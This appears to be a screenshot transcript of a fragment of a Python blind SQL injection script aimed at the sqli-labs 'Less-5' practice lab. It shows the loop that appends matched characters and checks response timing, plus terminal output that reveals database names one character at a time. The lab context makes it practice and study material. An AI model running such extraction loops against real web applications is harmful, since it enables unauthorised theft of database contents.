 23
24 if "You are in" in resp.text:
25 i += 1
26 flag += s
27 # 最后一次成功拼接作为开始，判断超时
28 start = time.time()
29 print(f"[#]------{flag}")
30 url = "http://192.168.6.246:8080/Less-5/"
31 break
32 else:
33 url = "http://192.168.6.246:8080/Less-5/"
34 end = time.time()
35 # 目标服务器性能可能存在差距，适当调整超时时间
36 if (end-start)>1.5:
37 if flag != "":
问题 1 输出 调试控制台 终端 端口
[#]------information_schema,challenges,mysql,performance
[#]------information_schema,challenges,mysql,performance_
[#]------information_schema,challenges,mysql,performance_s
[#]------information_schema,challenges,mysql,performance_sc
[#]------information_schema,challenges,mysql,performance_sch
[#]------information_schema,challenges,mysql,performance_sche
[#]------information_schema,challenges,mysql,performance_schem
[#]------information_schema,challenges,mysql,performance_schema
[#]------information_schema,challenges,mysql,performance_schema,
[#]------information_schema,challenges,mysql,performance_schema,s
[#]------information_schema,challenges,mysql,performance_schema,se
[#]------information_schema,challenges,mysql,performance_schema,sec
[#]------information_schema,challenges,mysql,performance_schema,secu
[#]------information_schema,challenges,mysql,performance_schema,secur
[#]------information_schema,challenges,mysql,performance_schema,securi
[#]------information_schema,challenges,mysql,performance_schema,securit
[#]------information_schema,challenges,mysql,performance_schema,security
盲注成功，检查flag是否是预期结果！
PS F:\Desktop\code\python>